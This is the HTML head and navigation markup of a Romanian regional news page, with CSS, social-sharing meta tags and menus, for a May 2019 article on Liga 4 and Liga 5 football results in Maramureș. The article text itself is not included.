.jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="FOTBAL - Liga 4 și Liga 5 - Bârsana e sigură, Ulmeni mai are nevoie de 4 puncte"/>
  <meta property="og:url" content="https://www.emaramures.ro/fotbal-liga-4-si-liga-5-barsana-e-sigura-ulmeni-mai-are-nevoie-de-4-puncte/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="La finele săptămânii trecute s-au disputat jocurile unei noi etape din Liga 4 și Liga 5. În Liga 4 mai sunt două runde, iar una dintre participantele la barajul pentru titlul județean se cunoaște: Avântul Bârsana. La Sud, Viitorul Ulmeni are trei puncte avans față de Șomcuta Mare și golaveraj puțin"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2019/05/fotbal-liga-4.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2019/05/fotbal-liga-4.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2019/05/fotbal-liga-4.jpg"/>
  <meta property="article:published_time" content="2019-05-07T13:32:12+03:00"/>
  <meta property="article:modified_time" content="2019-05-07T13:32:12+03:00" />
  <meta property="og:updated_time" content="2019-05-07T13:32:12+03:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:section" content="Sport"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="FOTBAL - Liga 4 și Liga 5 - Bârsana e sigură, Ulmeni mai are nevoie de 4 puncte"/>
  <meta itemprop="headline" content="FOTBAL - Liga 4 și Liga 5 - Bârsana e sigură, Ulmeni mai are nevoie de 4 puncte"/>
  <meta itemprop="description" content="La finele săptămânii trecute s-au disputat jocurile unei noi etape din Liga 4 și Liga 5. În Liga 4 mai sunt două runde, iar una dintre participantele la barajul pentru titlul județean se cunoaște: Avântul Bârsana. La Sud, Viitorul Ulmeni are trei puncte avans față de Șomcuta Mare și golaveraj puțin"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2019/05/fotbal-liga-4.jpg"/>
  <meta itemprop="datePublished" content="2019-05-07"/>
  <meta itemprop="dateModified" content="2019-05-07T13:32:12+03:00" />
  <meta itemprop="author" content="eMM Sport"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="FOTBAL - Liga 4 și Liga 5 - Bârsana e sigură, Ulmeni mai are nevoie de 4 puncte"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/fotbal-liga-4-si-liga-5-barsana-e-sigura-ulmeni-mai-are-nevoie-de-4-puncte/"/>
  <meta name="twitter:description" content="La finele săptămânii trecute s-au disputat jocurile unei noi etape din Liga 4 și Liga 5. În Liga 4 mai sunt două runde, iar una dintre participantele la barajul pentru titlul județean se cunoaște: Avântul Bârsana. La Sud, Viitorul Ulmeni are trei puncte avans față de Șomcuta Mare și golaveraj puțin"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2019/05/fotbal-liga-4.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-388265 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-139"><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-720x90-1.png" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
